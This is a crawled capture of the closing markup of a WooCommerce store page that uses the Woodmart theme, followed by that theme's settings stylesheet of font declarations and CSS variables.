<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=8.3.8" id="wd-popup-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=8.3.8" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.8" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97ea266322f74d2e875611ccfc782fbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 19:05:01 -->

--- FILE ---
content_type: text/css
request_url: https://covers.my/wp-content/uploads/2026/01/xts-theme_settings_default-1767688562.css?ver=8.3.8
body_size: 575
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//covers.my/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.8") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//covers.my/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//covers.my/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//covers.my/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//covers.my/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//covers.my/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//covers.my/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//covers.my/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//covers.my/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 600;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Montserrat", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 15px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(224,161,2);
	--wd-alternative-color: rgb(0,0,0);
	--btn-default-font-family: "Montserrat", Arial, Helvetica, sans-serif;
	--btn-default-font-weight: 500;
	--btn-default-bgcolor: rgb(244,165,28);
	--btn-default-bgcolor-hover: rgb(244,165,28);
	--btn-accented-font-family: "Montserrat", Arial, Helvetica, sans-serif;
	--btn-accented-bgcolor: rgb(244,165,28);
	--btn-accented-bgcolor-hover: rgb(222,150,26);
	--wd-form-brd-width: 2px;
	--notices-success-bg: rgb(252,58,58);
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(30,115,190);
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgb(255,255,255);
	background-image: url();
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(255,255,255);
	background-image: none;
}
html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1600px;
--wd-form-brd-radius: 35px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1600px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}



.mobile-categories-menu .wd-sub-menu,
.mobile-categories-menu .sub-sub-menu{
    display: block !important;
}

.mobile-categories-menu .wd-nav-opener:after {
    transform: rotate(90deg);
    color: #fff;
}

.mobile-nav .mobile-categories-menu .wd-nav-opener {
    background-color: var(--wd-primary-color);
    pointer-events: none;
}

.mobile-nav .menu-item-object-product_cat.menu-item-has-children>a {
    background-color: var(--nav-mobile-link-bg-active);
}